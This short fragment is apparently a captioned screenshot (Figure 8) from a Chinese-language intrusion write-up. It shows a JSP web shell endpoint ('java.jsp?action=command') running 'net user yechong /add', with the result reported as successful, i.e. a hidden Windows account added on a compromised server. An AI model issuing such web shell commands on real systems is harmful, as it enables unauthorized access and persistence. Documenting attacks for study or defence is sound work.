 搜索 收藏夹
n/java.jsp?action=command
执行命令
net user yechong /add
执行结果
命令成功完成。
图 8